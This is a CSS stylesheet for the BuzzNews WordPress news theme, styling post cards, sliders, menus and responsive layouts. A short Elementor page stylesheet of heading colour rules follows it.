/*.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
   
      padding-right: 0;
  }*/

.col-lg-4.col-md-4:last-child {
    padding-right: 14px;
}

body.buzznews-theme-boxlayot {
    width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}


/**
* Meta Author
*/

div.post-author {
    display: inline-block;
}

div.post-author span.author-name {
    display: inline;
    padding: 3px;
    display: inline;
    color: #666666;
    font-weight: 600;
    border-radius: 2px;
}

div.post-author img {
    border: 2px solid #ffffff;
}

div.post-author img {
    height: 25px;
    width: auto;
    border-radius: 50%;
    display: inherit;
}

/**
*vertical sldier
*/

.owl-carousel.buzznews-vertical {
    transform: rotate(90deg);
    width: 300px;
    height: 250px;
}

.owl-carousel.buzznews-vertical .item {
    transform: rotate(-90deg);
    width: 300px;
    height: 250px;
}

.owl-carousel.buzznews-vertical .owl-nav {
    display: flex;
    justify-content: space-between;
    position: absolute;
    width: 100%;
    top: calc(50% - 33px);
}

div.owl-carousel.buzznews-vertical .owl-nav .owl-prev,
div.owl-carousel.buzznews-vertical .owl-nav .owl-next {
    font-size: 36px;
    top: unset;
    bottom: 15px;
}

/***************************************************************
  *                     Post format
  *************************************************************/

.middle-bottom-wrapper-image {
    position: relative;
}

.buzznews-post-format {
    position: absolute;
    top: 10px;
    left: 25px;
    width: 40px;
    height: 40px;
}

.buzznews-post-format {
    color: #fff;
    background: #ff2c1d;
    border: 3px solid;
    border-radius: 100%;
}

.buzznews-post-format i {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    padding: 9px;
}

.buzznews-postlist-arrow .arrow-left,
.buzznews-postlist-arrow .arrow-right,
span.buzznews-custom-sec.buzznews-up.slick-arrow,
span.buzznews-custom-sec.buzznews-down.slick-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    border: 1px solid #949494;
    text-align: center;
    vertical-align: middle;
    font-size: 11px;
    color: #fff;
    background: #949494;
}
.buzznews-postlist-arrow .arrow-left{
    margin-right: 5px;
}
span.buzznews-postlist-ajax.arrow-right,
span.arrow-left.buzznews-postlist-ajax {
    background: red;
    border: 1px solid #ff0000;
}

span.buzznews-custom-sec.slick-arrow {
    position: absolute;
    top: -40px;
}

span.buzznews-custom-sec.buzznews-up.slick-arrow {
    right: 0px;
}

span.buzznews-custom-sec.buzznews-down.slick-arrow {
    right: 30px;
}

.buzznews-postlist-arrow .arrow-left a,
.buzznews-postlist-arrow .arrow-right a {
    font-size: 20px;
}

.buzznews-trendingnews-right {
    position: relative;
}

.buzznews-postlist-arrow {
    position: absolute;
    top: 0px;
    right: 0px;
    display: flex;
}

/**
*ajax buzznews section
*/

span.ajax-loading svg {
    text-align: center;
    width: 100%;
}

span.buzznews-postlist-ajax:hover{
    background: #333;
    color: #fff;
}

span.buzznews-postlist-ajax:hover i {
    color: #fff !important;
}

div.buzznews-main-slider {
    position: relative;
}

span.buzznews-main-slider-arrow {
    position: absolute;
}

.buzznews-newsfeed span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
    top: 25%;
    right: 0;
    background: red;
    padding: 8px;
    color: #fff;
    font-size: 12px;
}

.buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
    bottom: -40px;
    right: 0;
    padding: 5px 8px;
    background: red;
    color: #fff;
}

.buzznews-newsfeed span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow {
    top: 25%;
    left: 0;
    color: #fff;
    z-index: 99;
    background: red;
    padding: 8px;
    font-size: 12px;
}

.buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow {
    bottom: -40px;
    left: 0;
    padding: 5px 8px;
    background: red;
    color: #fff;
}
.buzznews-fullslider span.buzznews-main-slider-arrow i{
    font-size: 12px;
    font-weight: 500;
}

.buzznews-newsfeed-inner-wrapper .buzznews-header-title h5 {
    margin-bottom: 0px !important;
}
.widget_buzznews_big_post_list .buzznews-postlist-arrow {
    top: 0px;
    right: 0px;
}

.widget_buzznews_blog_section {
    background: #fff;
    /* padding-right: 10px; */
}

.buzznews-postlist-arrow.buzznews-fullpostlist {
    position: relative;
}

.buzznews-ajax-loading {
    display: none;
    text-align: center;
    text-align: center;
    width: 100%;
    height: 200px;
}

body.single footer.entry-footer,
span.buzznews-comment-title {
    border-top: 1px solid #c1c1c1;
    padding: 10px 0px;
    border-bottom: 1px solid #c1c1c1;
}

span.buzznews-comment-title {
    display: block;
}

body.single nav.navigation.post-navigation {
    padding: 10px 0px;
}

body.single nav.navigation.post-navigation .nav-previous span,
body.single nav.navigation.post-navigation .nav-next span {
    display: block;
    color: #c1c1c1;
}

/**
*index page
*/

.buzznews-article.post {
    background: #ffffff;
    /* margin-bottom: 20px;*/
    display: inline-block;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
    position: relative;
    width: 100%;
}

h2.post-title,
h1.post-title {
    font: normal bold 27px 'Montserrat', arial, sans-serif;
    border: 0 none;
    color: #000;
    letter-spacing: normal;
    line-height: 1.3em;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
}

h2.post-title a,
h1.post-title a,
h2.post-title,
h1.post-title {
    z-index: 0;
    color: #333;
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
}

.post-info {
    line-height: 250%;
    overflow: hidden;
    color: #999999;
    margin: 0 0 10px;
    padding: 9px;
    font: normal bold 13px "Roboto", sans-serif;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    background: rgba(192, 192, 192, 0.05);
    font-weight: 400;
}

.post-image {
    margin: 0;
    z-index: 1;
    padding: 0;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.post-body {
    line-height: 1.6em;
    text-overflow: ellipsis;
    width: auto;
}

.post-info2 {
    text-transform: capitalize;
    line-height: 250%;
    overflow: hidden;
    color: #999999;
    margin-top: 0px;
    padding: 5px;
    font: normal bold 15px 'Roboto', arial, sans-serif;
    float: left;
}

.post-image img {
    width: 260px;
    height: 170px;
    transition: 0.9s;
}

.readmore2 {
    background: #333;
    font-size: 14px;
    color: #fff !important;
    font-weight: 600;
    transition: 0.3s;
    float: right;
    position: absolute;
    display: inline-block;
    bottom: 0;
    right: 0;
    padding: 8px 10px;
    letter-spacing: 0.5px;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius:0px 0px 5px 0px;
}

ul.post-categories li {
    display: inline-block;
    padding: 0px 5px;
}

ul.post-categories {
    /* display: inline-block; */
    text-align: left;
}

span.label-info {
    float: left;
    text-align: left;
}

span.buzznews-postlist-ajax.arrow-right a {
    color: #fff;
}

span.buzznews-postlist-ajax.arrow-right:hover, span.arrow-left.buzznews-postlist-ajax:hover {
    background: black;
    border: 1px solid #000000;
}

.widget_buzznews_sidebar_mostread_post span.buzznews-custom-sec.buzznews-up.slick-arrow, 
.widget_buzznews_sidebar_mostread_post span.buzznews-custom-sec.buzznews-down.slick-arrow,
span.buzznews-custom-sec.buzznews-up.slick-arrow,
span.buzznews-custom-sec.buzznews-down.slick-arrow
{
    cursor: pointer;
    background: #ff1e00;
    border: red;
}

span.buzznews-custom-sec.buzznews-up.slick-arrow,
 span.buzznews-custom-sec.buzznews-down.slick-arrow {
    cursor: pointer;
}

section.buzznews-archive-description h1.page-title.buzznews-archive-title {
    color: #222222;
    font-size: 30px;
}
.buzznews-footer-widget .buzznews-newsfeed.sidebar-gridpost-widget {
    margin: 0;
    padding: 10px;
}
body.single figure {
    background: #b1acac;
    color: #fff;
}
.wp-caption .wp-caption-text {
    padding: 10px;
    margin-bottom: 15px;
}
.buzznews-newsfeed .vertical-slider .item a:hover,
.image-details a:hover {
    color: #ff1e00;
}

article.buzznews-article.post.hentry ul.post-categories li {
    margin: 0 !important;
}
.image-details a {
    font-size: 14px;
    font-weight: 500;
}
span.tags-links a {
    font-size: 13px;
    font-weight: 700;
}
.widget.widget_recent_entries ul li a {
    font-size: 15px;
    font-weight: 500;
}
.buzznews-postlist-arrow.buzznews-fullpostlist .load-more {
    background-color: #f00;
    padding: 8px 20px;
    margin: 0 auto;
}
.buzznews-postlist-arrow.buzznews-fullpostlist .load-more a{
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}
#recent-posts-2 ul li,.wp-block-latest-posts__list.wp-block-latest-posts li{
    border-bottom: 1px solid #dedede;
    padding-bottom: 8px;
}
#recent-posts-2 ul li:last-child,.wp-block-latest-posts__list.wp-block-latest-posts li:last-child{
    border-bottom: unset;
}
a.readmore2:hover {
    background-color: #f00;
}
.product-categories ul.children {
    padding: 10px 0px 0px;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


.box-header-nav .main-menu ul{
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.box-header-nav .main-menu{
    list-style: none;
    /* margin:0 10px; */
    padding:0;
}

.block-nav-category .vertical-menu .menu-item.btn,
.box-header-nav .main-menu .menu-item.btn{
    display: block;
    padding: inherit;
    text-align: inherit;
    border: 0;
}

.box-header-nav .main-menu .page_item,
.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu .menu-item,
.box-header-nav .main-menu .menu-item a{
    position: relative;
}

.box-header-nav .main-menu>ul>.page_item,
.box-header-nav .main-menu>.menu-item{
    display: inline-block;
}

.box-header-nav .main-menu .page_item a,
.box-header-nav .main-menu>.menu-item>a{
    display: inline-block;
    padding: 10px 20px;
    margin: 10px 0;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.2px;
    color: #ffffff;
}

.box-header-nav .main-menu .page_item.current_page_item>a,
.box-header-nav .main-menu .page_item:hover>a,
.box-header-nav .main-menu .page_item.focus>a,
.box-header-nav .main-menu>.menu-item.current-menu-item>a,
.box-header-nav .main-menu>.menu-item:hover>a,
.box-header-nav .main-menu>.menu-item.focus>a{
    background: #ff1d00;
    color: #ffffff;
}

/* ul#primary-menu li.current-menu-item {
    background: #ff1d00;
}
 */
.box-header-nav .main-menu .page_item.page_item_has_children>a::after,
.box-header-nav .main-menu>.menu-item.menu-item-has-children>a::after{
    display: inline-block;
    vertical-align: middle;
    content: '\f107';
    margin-left: 4px;
    font-family: 'FontAwesome';
    font-size: 15px;
}


.box-header-nav .main-menu .page_item:hover>.children,
.box-header-nav .main-menu .page_item.focus>.children,
.box-header-nav .main-menu .menu-item:hover>.sub-menu,
.box-header-nav .main-menu .menu-item.focus>.sub-menu{
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
}

.box-header-nav .main-menu .children,
.box-header-nav .main-menu .sub-menu{
    list-style: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    background-color: #fff;
    color: #666;
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, -1px 0 #eee inset;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 10;
    text-align: left;
}

.box-header-nav .main-menu .children>.page_item>a,
.box-header-nav .main-menu .sub-menu>.menu-item>a{
    display: block;
    padding: 10px 20px;
    font-weight: 700;
    margin: 0;
    color: #212529;
}

.box-header-nav .main-menu .children li:not(:first-child)::before,
.box-header-nav .main-menu .sub-menu li:not(:first-child)::before {
    content: '';
    display: block;
    border-top: 1px dashed #f1f1f1;
}

.box-header-nav .main-menu .children>.page_item:hover>a,
.box-header-nav .main-menu .children>.page_item.focus>a,
.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
.box-header-nav .main-menu .sub-menu>.menu-item.focus>a{
    background-color: #fd1d00;
    color: #fff;
    font-weight: 700;
}

.box-header-nav .main-menu .children>.page_item.current_page_item>a,  
.box-header-nav .main-menu .sub-menu>.menu-item.current-menu-item>a {
    background: #ffb920;
    color: #fff;
}

.box-header-nav .main-menu .children>.page_item.page_item_has_children>a::after,
.box-header-nav .main-menu .sub-menu>.menu-item.menu-item-has-children>a::after{
    display: inline-block;
    float: right;
    content: '\f105';
    font-family: 'FontAwesome';
    padding-left: 10px;
}

.box-header-nav .main-menu .children .children,
.box-header-nav .main-menu .sub-menu .sub-menu{
    top: 0;
    left: 100%; 
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, 0 1px #eee inset;
}


.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
a{
    line-height: 1.6;
}


@media(max-width: 1200px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 54%;
    }
    /* .right-bottom-single-section{
          margin-top: 15px;
      }*/
    .right-bottom-single-section .image-details {
        width: 100%;
    }
    .right-bottom-single-section .right-bottom-image img {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 100px;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 49%;
    }
}

@media(max-width: 1199px) {
    .buzznews-fullslider .slick-dots li button {
        width: 261px;
    }
}

@media(max-width: 998px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 66%;
    }
}

@media(max-width: 992px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 59%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 180px;
    }
}

@media(max-width: 990px) {
    ul.navbar-nav li.nav-item:hover {
        background: #eb6e1a;
        padding: 0 10px;
    }
    ul.navbar-nav li.nav-item:hover a.nav-link {
        color: #fff;
    }
    .dropdown-menu.show {
        background: #eb6e1a;
    }
    .dropdown-menu {
        border: 1px solid #fff;
    }
    .dropdown-item {
        color: #fff;
    }
    .buzznews-nav .search-box form {
        float: right;
        top: 3px;
    }
    body.buzznews-right-sidebar .sb-main-container-wrapper div#primary {
        width: 100%;
        float: none;
    }
    body.buzznews-right-sidebar aside#secondary {
        width: 100%;
        float: none;
    }
}

@media(max-width: 768px) {
    .buzznews-trendingnews-single-section .left-image {
        float: none;
    }
    .buzznews-submenu-section {
        right: 39%;
        top: 20%;
        position: absolute;
    }
    ul.sub-menu.buzznews-sidenav-dropdown {
        width: 100%;
        position: absolute;
        right: 0px;
    }
    ul.sub-menu.buzznews-sidenav-dropdown li a {
        color: #000 !important;
    }
    .navbar-collapse.collapse {
        background: #fff;
    }
    .navbar-nav.mr-auto li {
        padding: 5px 0;
        border-bottom: 1px solid #000;
    }
    .navbar-nav.mr-auto li:hover {
        background: #333;
        transition: 0.5s;
        border-bottom: 1px dashed #fff;
    }
    .navbar-nav.mr-auto li:hover a {
        color: #fff;
        transition: 0.5s;
    }
    .navbar-nav.mr-auto li:hover .buzznews-submenu-section {
        color: #fff;
    }
    /* .buzznews-newsfeed{
        margin-top: 80px;
      }*/
    .buzznews-main-slider-wrap {
        padding: 10px 10px 0 10px;
    }
    .right.buzznews-slider-right {
        padding: 10px;
        margin: 15px 0;
    }
    .buzznews-newsfeed .vertical-slider {
        padding: 11px 10px;
    }
    .buzznews-newsfeed .middle-details p {
        margin-top: 0px;
    }
    .buzznews-fullslider {
        margin-top: 0px;
    }
    .buzznews-fullslider-inner-wrapper {
        padding: 0px 0px 15px 0px;
    }
    .buzznews-newsfeed.buzznews-slider-section {
        padding: 12px 0 0 0;
        margin: 10px 0 0 0;
    }
    .buzznews-newsfeed.buzznews_featured_section {
        margin: 10px 0 0 0;
    }
    .buzznews-newsfeed.listpost-widget {
        padding: 0 0 12px 0;
    }
    h2.post-title a,
    h1.post-title a,
    h2.post-title,
    h1.post-title {
        font-size: 18px !important;
    }
    .site-branding h1.site-title {
        text-align: left;
    }
    .site-branding h1.site-title a {
        font-size: 30px;
    }
}

@media(max-width: 767px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 73%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 100%;
        height: 100%;
    }
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image img {
        height: 100%;
    }
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 62%;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 50px;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 90px;
    }
}

@media(max-width: 574px) {
    body.buzznews-theme-boxlayot {
        width: 90%;
    }
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 73%;
    }
    .right-bottom-single-section {
        margin-top: 15px;
    }
    .buzznews-trendingnews-single-section .left-image {
        float: none;
    }
    .right-bottom-single-section .image-details {
        width: 64%;
    }
    .right-bottom-single-section .right-bottom-image img {
        width: 100%;
        height: 100%
    }
    .buzznews-nav .search-box input {
        width: 100%;
    }
    .buzznews-nav .search-box form {
        float: none;
    }
    .buzznews-nav .search-box .search-icon {
        right: 10px
    }
    .buzznews-fullslider .slick-dots li button {
        width: 84px;
    }
    .buzznews-submenu-section {
        right: 35%;
        top: 15%;
        position: absolute;
    }
}

@media(max-width: 558px) {
    .right-bottom-single-section .image-details {
        width: 60%;
    }
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 58%;
    }
    .buzznews-submenu-section {
        right: 32%;
        top: 14%;
        position: absolute;
    }
}

@media(max-width: 510px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 74%;
    }
    .right-bottom-single-section .image-details {
        width: 57%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 58%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 75px;
    }
    h2.post-title a,
    h1.post-title a,
    h2.post-title,
    h1.post-title {
        font-size: 15px !important;
    }
}

@media(max-width: 474px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details,
    .right-bottom-single-section .image-details {
        width: 55%;
    }
}

@media(max-width: 454px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 65%;
    }
    .right-bottom-single-section .image-details {
        width: 100%;
    }
    /*.buzznews-trendingnews-right-top .right-bottom-single-section .right-bottom-image {
          float: none;
      }*/
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 52%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 32px;
    }
}

@media(max-width: 425px) {
    .readmore2 {
        width: 100%;
        text-align: center;
        position: none;
    }
    .post-info2 {
        margin-bottom: 16px;
    }
    .buzznews-newsfeed.buzznews-slider-section {
        padding: 0px;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 26px;
    }
    .buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow,
    .buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
        bottom: -13px;
    }
    .buzznews-newsfeed.buzznews_featured_section {
        margin: 0px;
        padding: 12px;
    }
    .buzznews-newsfeed.buzznews_tranding_news {
        margin: 0px;
    }
    footer.sb-bottom-footer {
        padding-top: 14px;
    }
    .buzznews-submenu-section {
        right: 27%;
        top: 13%;
        position: absolute;
    }
}

@media(max-width: 420px) {
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 85%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 48%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 28px;
    }
}

@media(max-width: 390px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 65%;
    }
}

@media(max-width: 375px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image,
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image {
        float: none;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img,
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image img {
        width: 100%
    }
    .buzznews-fullslider .slick-dots li button {
        width: 24px;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 11px;
    }
    .buzznews-fullslider-single-section {
        margin: 0px 7px 7px 7px;
    }
    .buzznews-fullslider-details ul li {
        padding: 0px;
    }
    .buzznews-newsfeed2.bigpost-list-widget .right-bottom-single-section {
        margin: 0px;
    }
    .buzznews-submenu-section {
        right: 22%;
        top: 13%;
        position: absolute;
    }
}

@media(max-width: 360px) {
    .buzznews-fullslider .slick-dots li button {
        width: 16px;
    }
}

/*@media(max-width: 380px){
      .right-bottom-single-section .image-details {
          width: 40%;
      }
  }*/

@media(max-width: 340px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 58%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://thedehradun.in/wp-content/uploads/elementor/css/post-2694.css?ver=1714415980
body_size: -231
content:
.elementor-2694 .elementor-element.elementor-element-b2f35d6 .elementor-heading-title{color:#0A0000;}.elementor-2694 .elementor-element.elementor-element-5a85234{color:#020000;}.elementor-2694 .elementor-element.elementor-element-9cfccef .elementor-heading-title{color:#0B0101;}.elementor-2694 .elementor-element.elementor-element-7b14710{color:#0D0101;}.elementor-2694 .elementor-element.elementor-element-aef2ac6 .elementor-heading-title{color:#040000;}.elementor-2694 .elementor-element.elementor-element-61584f6{color:#080000;}.elementor-2694 .elementor-element.elementor-element-c1582f0 .elementor-heading-title{color:#0D0000;}.elementor-2694 .elementor-element.elementor-element-5508a78{color:#080000;}.elementor-2694 .elementor-element.elementor-element-5d4c9dc .elementor-heading-title{color:#050000;}.elementor-2694 .elementor-element.elementor-element-a4983ab{color:#040000;}